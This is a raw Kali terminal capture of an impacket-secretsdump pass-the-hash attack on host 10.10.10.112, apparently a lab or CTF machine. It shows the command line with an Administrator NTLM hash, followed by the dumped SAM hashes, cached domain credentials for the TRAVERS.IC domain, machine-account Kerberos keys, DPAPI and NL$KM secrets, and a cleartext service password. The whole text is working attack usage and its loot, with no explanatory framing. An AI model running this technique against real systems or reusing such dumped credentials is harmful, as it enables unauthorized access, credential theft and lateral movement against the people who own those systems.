 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:1dc15302289cae7a5139044ce6b872d7 './Administrator'@10.10.10.112
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×0040c41139ce9ba219c1dae1df28fc3f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1dc15302289cae7a5139044ce6b872d7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:37a76bffad14ca1e40832969b176681e:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:45f33828fb73f63c5f8dbd1895cbfe77:::
[*] Dumping cached domain logon information (domain/username:hash)
TRAVERS.IC/Administrator:$DCC2$10240#Administrator#1ee5b457f1ace2f3addad829453d9d15: (2022-11-20 20:49:36)
TRAVERS.IC/lbrunet:$DCC2$10240#lbrunet#90d6169cdb961bee4de7d4c6a3f9450c: (2025-11-14 08:02:06)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TRAVERSIC\FILER01$:aes256-cts-hmac-sha1-96:78447ffb8f729cfd6dbb0ccba081d7fb7985abe1b76ab383492d0eec1cb69fc5
TRAVERSIC\FILER01$:aes128-cts-hmac-sha1-96:9aa5a879d4846b963431e17b164f63e9
TRAVERSIC\FILER01$:des-cbc-md5:ce98ad4c37ad9489
TRAVERSIC\FILER01$:plain_password_hex:c953d7fa23f5495711a95cc104bcc9cbaaca86584c1d47ab73e4b66443568ae5e194cf845a1ab998e6b304eeb3ca78d664118826386ad0a4c57251cfb6198c11ce9b574821af941f70e32c3c6a6bc779053d89e6212184569a083f8108fe75e75d3dc
23603d41e0fd5ceb13245972aaf615de4786020d0a4d8739918da531ec546937367d0fffbeb59a2c2219ea4836d7a1b385a1810d3394d44324035d3813c9849e7386a2ce957f08e70bb381e3dc40a1760b8c9bfe1bf8209a9fd27400ef609ce49562384b8a38ea7b953f8e75de6390928b800ff3ef1
9db7a204224e1a3a4b1a64095010b9a736011f36cc6f5550
TRAVERSIC\FILER01$:aad3b435b51404eeaad3b435b51404ee:237c1aad5062ff690254909b8e8177b6:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×732b977c66470744e6502d2ac8e091b798697947
dpapi_userkey:0×71593309675ef037c63662d6140c6a9483b04161
[*] NL$KM
0000   D1 14 62 59 30 36 A1 56  7B 44 7D 64 8C 62 DB 8A   ..bY06.V{D}d.b..
0010   BC 1C E0 0D 6F 7F 89 4F  FD C7 93 6E 7A B2 F2 F8   ....o..O...nz...
0020   41 68 70 FD 7E A0 E6 79  BC 52 FD 56 88 6F DA 5B   Ahp.~..y.R.V.o.[
0030   92 64 93 43 67 08 91 92  22 02 2A 96 7C 6F 5C BD   .d.Cg...".*.|o\.
NL$KM:d11462593036a1567b447d648c62db8abc1ce00d6f7f894ffdc7936e7ab2f2f8416870fd7ea0e679bc52fd56886fda5b926493436708919222022a967c6f5cbd
[*] _SC_WMPNetworkSvc
anoel@travers.ic:Vuln3r4bl3
[*] Cleaning up...
[*] Stopping service RemoteRegistry